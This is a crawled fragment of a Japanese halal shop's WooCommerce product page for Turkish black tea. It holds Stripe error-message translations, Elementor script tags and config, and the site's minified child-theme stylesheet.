incomplete.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is invalid.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration year is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration month is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u6708\u304c\u7121\u52b9\u3067\u3059\u3002"],"Invalid email address, please correct and try again.":["\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card number is incomplete.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"Unable to process this payment, please try again or use alternative method.":["\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002"],"An error occurred while processing the card.":["\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"There is no card on a customer that is being charged.":["\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002"],"The card was declined.":["\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002"],"The card has expired.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002"],"The card number is incorrect.":["\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card number is not a valid credit card number.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"build\/upe_classic.js"}} );
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/woocommerce-gateway-stripe/build/upe_classic.js?ver=1728627772" id="wc-stripe-upe-classic-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Facebook \u3067\u5171\u6709","shareOnTwitter":"Twitter \u3067\u5171\u6709","pinIt":"\u30d4\u30f3\u3059\u308b","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","downloadImage":"\u753b\u50cf\u3092\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","fullscreen":"\u30d5\u30eb\u30b9\u30af\u30ea\u30fc\u30f3","zoom":"\u30ba\u30fc\u30e0","share":"\u30b7\u30a7\u30a2","playVideo":"\u52d5\u753b\u518d\u751f","previous":"\u524d","next":"\u6b21","close":"\u9589\u3058\u308b","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u30e2\u30d0\u30a4\u30eb\u7e26\u5411\u304d","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u30e2\u30d0\u30a4\u30eb\u6a2a\u5411\u304d","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u30ce\u30fc\u30c8\u30d1\u30bd\u30b3\u30f3","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u30ef\u30a4\u30c9\u30b9\u30af\u30ea\u30fc\u30f3","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"b6a7aee36e"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":2086,"title":"CAYKUR%20%E3%81%8A%E8%8C%B6%E3%81%AE%E8%8A%B1%E3%83%88%E3%83%AB%E3%82%B3%E3%81%AE%E7%B4%85%E8%8C%B6%20500g%20%C2%BB%20HalalTokyo","excerpt":"<span data-sheets-value=\"{&quot;1&quot;:2,&quot;2&quot;:&quot;\u4e00\u822c\u7684\u306a\u30c8\u30eb\u30b3\u6771\u90e8\u9ed2\u6d77\u5730\u57df\u3067\u683d\u57f9\u3055\u308c\u308b\u30ea\u30bc\u306e\u7d05\u8336\u3067\u975e\u5e38\u306b\u98f2\u307f\u3084\u3059\u304f\u3001\u98fd\u304d\u306e\u3053\u306a\u3044\u7f8e\u5473\u3057\u3055\u3002\u30d6\u30e9\u30c3\u30af\u30c6\u30a3\u30fc\u3067\u8336\u8449\u672c\u6765\u306e\u5473\u3092\u304a\u697d\u3057\u307f\u3044\u305f\u3060\u3051\u307e\u3059\u3002&quot;}\" data-sheets-userformat=\"{&quot;2&quot;:10689,&quot;3&quot;:{&quot;1&quot;:0,&quot;3&quot;:1},&quot;9&quot;:0,&quot;10&quot;:0,&quot;11&quot;:4,&quot;14&quot;:{&quot;1&quot;:3,&quot;3&quot;:1},&quot;16&quot;:11}\">\u4e00\u822c\u7684\u306a\u30c8\u30eb\u30b3\u6771\u90e8\u9ed2\u6d77\u5730\u57df\u3067\u683d\u57f9\u3055\u308c\u308b\u30ea\u30bc\u306e\u7d05\u8336\u3067\u975e\u5e38\u306b\u98f2\u307f\u3084\u3059\u304f\u3001\u98fd\u304d\u306e\u3053\u306a\u3044\u7f8e\u5473\u3057\u3055\u3002\u30d6\u30e9\u30c3\u30af\u30c6\u30a3\u30fc\u3067\u8336\u8449\u672c\u6765\u306e\u5473\u3092\u304a\u697d\u3057\u307f\u3044\u305f\u3060\u3051\u307e\u3059\u3002<\/span>","featuredImage":"https:\/\/halaltokyo.jp\/wp-content\/uploads\/2021\/08\/Caykur01-front-1-1024x1024.jpg"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1757660656
body_size: 2272
content:
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{display:unset}@media only screen and (min-width:992px){form.checkout{display:flex}#amazon_customer_details.wc-amazon-payments-advanced-populated{width:100%!important;float:left!important}#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:90%!important;margin-left:10%}}#header #yith-ajaxsearchform fieldset span.text{width:100%!important}#header .searchform fieldset{display:flex}@media (min-width:992px){#header .my-account{display:block!important;color:black!important;font-size:30px!important;padding:0 0 10px 0px!important}}#halal-tokyo-header-custom-lang-text{font-size:13px}@media (max-width:767px){#halal-tokyo-header-custom-lang-text{display:none!important}}#main{background-color:#fff!important}#header .separator{border-left:0 solid rgba(0,0,0,.04)!important}#header .header-top .mega-menu{padding-right:20px!important}#menu-footer3e li:before,#menu-footer3t li:before,#menu-footer1 li:before,#menu-secondary-menujp-1 li:before,#menu-footer3 li:before,#menu-secondary-menu-english-1 li:before,#menu-secondary-menu-turkish-1 li:before,#menu-footer-en li:before,#menu-footer-tr li:before{content:""}#menu-footer3e li,#menu-footer3t li,#menu-footer3 li,#menu-footer1 li,#menu-secondary-menujp-1 li,#menu-secondary-menu-english-1 li,#menu-secondary-menu-turkish-1 li,#menu-footer-en li,#menu-footer-tr li{padding-left:6px!important;border-color:transparent!important}#menu-footer3e,#menu-footer3t,#menu-footer3,#menu-footer1,#menu-secondary-menujp-1,#menu-secondary-menu-english-1,#menu-secondary-menu-turkish-1,#menu-footer-en,#menu-footer-tr{border-color:transparent!important}#menu-item-2321,#menu-item-2333,#menu-item-2330{display:none!important}#halaltk-img .thumb-info-wrapper.tf-none{border-radius:50%!important}#halaltk-img .thumb-info-wrap .thumb-info-title{background:#fff!important;padding-top:10px!important}#footer .footer-main,.footer-bottom{background-color:#f8f8f8!important}#footer .widget-title{font-size:18px!important}#footer .share-links{max-width:100px!important}#media_image-2 .widget-title{font-size:15px!important;font-weight:400!important}#media_image-2 img{background:#000}@media (max-width:768px){#halaltk-img .thumb-info-wrap .sub-title{padding-top:-20px!important;font-size:10px!important}#porto-product-categories-6654 .owl-nav{display:none!important}.filter-products.show-category .product-categories a{font-size:10px!important}#porto-products-9522 .product-categories a{margin-bottom:0px!important}}.elementor-776 .elementor-element.elementor-element-0f8d232>.porto-ibanner,.elementor-776 .elementor-element.elementor-element-f2c3856>.porto-ibanner{border-radius:10px}#yamoto_billing_time-description,#sagawa_billing_time-description,#yamoto_shipping_time-description,#sagawa_shipping_time-description{font-size:13px;color:green}.blue.sale-text::before{background-color:#2c6fc9!important}.red.sale-text::before{background-color:#df1818!important}.banner-container sup.en{font-size:75%!important;top:-0.5em!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-1,.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:50px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:20px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-0>li>a{font-size:16px;font-weight:450;border:solid 2px;display:inline-block;width:100%;padding-left:5px}#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6){padding-bottom:10px}.wishlist-title.wishlist-title-with-form,.hidelinkhtk{display:none!important}.yith-ajaxsearchform-select{width:100%!important}@media (max-width:768px){.filter-item-list.belo li{max-width:100%!important}#header .searchform-popup,.header-main .porto-block{display:block!important}#header .searchform-popup .search-toggle{font-size:25px;line-height:45px}#header .header-left,#header .header-center{text-align:-webkit-right}#header .searchform{margin-top:10px!important;width:unset;font-size:11px;border-width:2px;border-radius:5px}}@media (max-width:425px){#header .searchform-popup,.header-main .porto-block{display:block!important}#header .header-left .searchform{left:-40px!important;right:auto}.searchform div.yith-ajaxsearchform-container input{width:200px!important;max-width:100%!important}.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}}@media (max-width:1024px){.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}.filter-item-list.belo li{max-width:100%!important}}.filter-item-list .filter-item:not(.disabled):hover{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list .active .filter-item{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list.belo li{max-width:50%}label[for="pa_variation"]{display:none!important}#htkdetz{display:flex;width:400px}#htkdetzPrice,#htkdetzSKU{font-size:13px;font-weight:500}#htkdtzName{font-size:16px}.filter-item-list.belo{margin-left:-20px}@media (max-width:768px){.filter-item-list.belo{margin-left:-20px}#htkdetz{display:flex;width:330px}}.share-twitter{display:none!important}#cat_order li a{text-decoration:none;color:#777777!important}#cat_order>li>a{font-weight:400;width:100%!important;padding:4px;display:inline-block}#cat_order>li>a.active_cat{border:2px solid #4dae65;font-weight:700;width:100%!important;padding:4px;display:inline-block}.sidebar-content #block-9{padding:10px!important}#cat_order li.parent.has-child ul li{text-indent:14px;padding:4px}#cat_order li.parent.has-child ul{display:none}#cat_order .first_parent{margin-bottom:6px}#cat_order li.parent.has-child ul li.child{text-indent:40px}#cat_order li a:hover{text-decoration:none;color:#4dae65!important}@media only screen and (min-width:992px){#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:70%!important;margin-left:16%!important}}.newsSection{padding:0;line-height:40px;margin:0}.newsSection .news-cat{background:#dd4a1f;color:#fff;padding:3px;border-radius:6px;font-weight:700;font-size:11px}.parent-dev-news{max-height:82px;overflow-x:hidden;width:60%;margin:auto}.divMaxWidth{max-width:max-content!important;min-width:10%;text-align:center}@media only screen and (max-width:320px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}@media only screen and (min-width:321px) and (max-width:768px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}.parent-dev-news::-webkit-scrollbar{width:8px}.parent-dev-news::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.parent-dev-news::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.newsSection .news-date{background:#4dae65;color:#fff;padding:3px;border-radius:6px;font-size:11px}.news-title{font-weight:700;font-size:14px;padding:0;margin:0;line-height:36px}.newsSection>div{height:23px!important}.owl-item.active .instock .add-links>.quantity.buttons_added{display:block!important;width:50%;float:left}.owl-item.active .instock .add-links>.viewcart-style-3{width:50%;float:left}.owl-item.active .add-links>.quantity.buttons_added{display:block!important}.owl-item .add-links>.quantity.buttons_added{display:none}.owl-item.cloned .add-links>.quantity.buttons_added{display:none}.owl-item.active .links-on-image{display:none!important}.single-product h2.product_info{font-size:23px!important}.single-product .product_title{font-size:26px!important}#footer #media_image-2{margin-bottom:0px!important}#footer #block-11{margin-top:0px!important}.parent-dev-news hr{margin:0!important;background-color:transparent!important}#header .main-menu>li.menu-item>a,#header .sub-menu a,.product-loop-title,#header .porto-view-switcher .narrow li.menu-item>a,.toggle-menu-wrap .sidebar-menu>li.menu-item>a,.yith-wcan-list a,.shop-loop-after a{text-decoration:none!important}#side-nav-panel .accordion-menu li.menu-item:hover>a,#side-nav-panel .accordion-menu li.menu-item.active>a{background-color:transparent!important}.woocommerce-shipping-totals.shipping>td{text-align:left!important}html.pum-open.pum-open-overlay,html.pum-open.pum-open-overlay.pum-open-fixed .pum-overlay{overflow:auto!important}.page table tr{border-width:1px!important}